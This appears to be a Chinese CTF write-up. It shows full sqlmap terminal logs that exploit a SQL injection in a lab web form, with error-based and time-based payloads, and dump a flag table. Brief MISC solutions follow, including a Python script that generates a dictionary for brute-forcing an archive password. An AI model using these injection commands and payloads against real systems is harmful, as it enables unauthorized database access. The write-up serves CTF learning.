┌──(kali㉿kali)-[~/桌面/Web/sqlmap]
└─$ python3 sqlmap.py -u http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/ --forms -D ctf --tables --tamper base64encode.py –dbs
___
__H__
___ ___[,]_____ ___ ___ {1.8.8.1#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:28:00 /2024-10-05/
[08:28:00] [INFO] loading tamper module 'base64encode'
[08:28:00] [INFO] testing connection to the target URL
[08:28:00] [INFO] searching for forms
[1/1] Form:
POST http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/
POST data: id=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[08:28:05] [INFO] resuming back-end DBMS 'mysql'
[08:28:05] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10052024_0828am.csv' as the CSV results file in multiple targets mode
[08:28:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=5704 AND EXTRACTVALUE(3985,CONCAT(0x5c,0x716a767a71,(SELECT (ELT(3985=3985,1))),0x716b787171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5704 AND (SELECT 3984 FROM (SELECT(SLEEP(5)))cBNx)
---
[08:28:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[08:28:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[08:28:07] [INFO] fetching database names
[08:28:07] [INFO] resumed: 'information_schema'
[08:28:07] [INFO] resumed: 'performance_schema'
[08:28:07] [INFO] resumed: 'mysql'
[08:28:07] [INFO] resumed: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[08:28:07] [INFO] fetching tables for database: 'ctf'
[08:28:07] [WARNING] reflective value(s) found and filtering out
[08:28:07] [INFO] retrieved: 'Fl4g'
[08:28:07] [INFO] retrieved: 'hexo'
Database: ctf
[2 tables]
+------+
| Fl4g |
| hexo |
+------+
[08:28:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-10052024_0828am.csv'
[*] ending @ 08:28:07 /2024-10-05/
┌──(kali㉿kali)-[~/桌面/Web/sqlmap]
└─$ python3 sqlmap.py -u http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/ --forms -D ctf -T Fl4g --columns --tamper base64encode.py –dbs
___
__H__
___ ___[.]_____ ___ ___ {1.8.8.1#dev}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:28:51 /2024-10-05/
[08:28:51] [INFO] loading tamper module 'base64encode'
[08:28:51] [INFO] testing connection to the target URL
[08:28:51] [INFO] searching for forms
[1/1] Form:
POST http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/
POST data: id=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[08:28:56] [INFO] resuming back-end DBMS 'mysql'
[08:28:56] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10052024_0828am.csv' as the CSV results file in multiple targets mode
[08:28:56] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=5704 AND EXTRACTVALUE(3985,CONCAT(0x5c,0x716a767a71,(SELECT (ELT(3985=3985,1))),0x716b787171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5704 AND (SELECT 3984 FROM (SELECT(SLEEP(5)))cBNx)
---
[08:28:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[08:28:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[08:28:59] [INFO] fetching database names
[08:28:59] [INFO] resumed: 'information_schema'
[08:28:59] [INFO] resumed: 'performance_schema'
[08:28:59] [INFO] resumed: 'mysql'
[08:28:59] [INFO] resumed: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[08:28:59] [INFO] fetching columns for table 'Fl4g' in database 'ctf'
[08:28:59] [INFO] retrieved: 'id'
[08:28:59] [INFO] retrieved: 'int(11)'
[08:28:59] [INFO] retrieved: 'des'
[08:28:59] [INFO] retrieved: 'varchar(100)'
[08:29:00] [INFO] retrieved: 'value'
[08:29:00] [INFO] retrieved: 'varchar(100)'
Database: ctf
Table: Fl4g
[3 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| value | varchar(100) |
| des | varchar(100) |
| id | int(11) |
+--------+--------------+
[08:29:00] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-10052024_0828am.csv'
[*] ending @ 08:29:00 /2024-10-05/
┌──(kali㉿kali)-[~/桌面/Web/sqlmap]
└─$ python3 sqlmap.py -u http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/ --forms -D ctf -T Fl4g --columns -C “id,des,value” --dump --tamper base64encode.py –dbs
___
__H__
___ ___[.]_____ ___ ___ {1.8.8.1#dev}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:29:59 /2024-10-05/
[08:29:59] [INFO] loading tamper module 'base64encode'
[08:29:59] [INFO] testing connection to the target URL
[08:30:00] [INFO] searching for forms
[1/1] Form:
POST http://eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/
POST data: id=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[08:30:04] [INFO] resuming back-end DBMS 'mysql'
[08:30:04] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10052024_0830am.csv' as the CSV results file in multiple targets mode
[08:30:04] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=5704 AND EXTRACTVALUE(3985,CONCAT(0x5c,0x716a767a71,(SELECT (ELT(3985=3985,1))),0x716b787171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5704 AND (SELECT 3984 FROM (SELECT(SLEEP(5)))cBNx)
---
[08:30:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[08:30:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[08:30:05] [INFO] fetching database names
[08:30:06] [INFO] resumed: 'information_schema'
[08:30:06] [INFO] resumed: 'performance_schema'
[08:30:06] [INFO] resumed: 'mysql'
[08:30:06] [INFO] resumed: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[08:30:06] [INFO] fetching columns 'value, des, id' for table 'Fl4g' in database 'ctf'
[08:30:06] [WARNING] reflective value(s) found and filtering out
[08:30:06] [INFO] retrieved: 'id'
[08:30:06] [INFO] retrieved: 'int(11)'
[08:30:06] [INFO] retrieved: 'des'
[08:30:06] [INFO] retrieved: 'varchar(100)'
[08:30:06] [INFO] retrieved: 'value'
[08:30:07] [INFO] retrieved: 'varchar(100)'
Database: ctf
Table: Fl4g
[3 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| value | varchar(100) |
| des | varchar(100) |
| id | int(11) |
+--------+--------------+
[08:30:07] [INFO] fetching entries of column(s) '`value`,des,id' for table 'Fl4g' in database 'ctf'
[08:30:07] [INFO] retrieved: 'flag{461a5210-d72c-424a-b5e1-1ceb1a61f07f}'
[08:30:07] [INFO] retrieved: 'C0ngratu1ati0ns!'
[08:30:07] [INFO] retrieved: '5555'
Database: ctf
Table: Fl4g
[1 entry]
+------+--------------------------------------------+------------------+
| id | value | des |
+------+--------------------------------------------+------------------+
| 5555 | flag{461a5210-d72c-424a-b5e1-1ceb1a61f07f} | C0ngratu1ati0ns! |
+------+--------------------------------------------+------------------+
[08:30:07] [INFO] table 'ctf.Fl4g' dumped to CSV file '/home/kali/.local/share/sqlmap/output/eci-2ze1p9tw7y001ct2nrf0.cloudeci1.ichunqiu.com/dump/ctf/Fl4g.csv'
[08:30:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-10052024_0830am.csv'
[*] ending @ 08:30:07 /2024-10-05/得到flag:flag{461a5210-d72c-424a-b5e1-1ceb1a61f07f}
MISC
兑换码
随波逐流图片隐写,改高度

WhereIsFlag
nc连接

一个一个试出来flag
decompress
根据提示^([a-z]){3}\d[a-z]$写字典
li1=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z']
li2=['0','1','2','3','4','5','6','7','8','9']
file=open('output.txt','w')
for a in li1:
for b in li1:
for c in li1:
for d in li2:
for e in li1:
k=a+b+c+d+e
file.write(k+'\n')
file.close()然后字典ARCHPR爆破(乐,爆了半个小时)

得到flag
Labyrinth

用工具

扫码即可
pleasingMusic
根据提示,将音频反向,听声音发现类似摩斯密码

得到:. -- .. ..--.- -- --- .-. ... . ..--.- -.-. --- -.. .(按照音频的变化分组)

得到flag{ez_morse_code}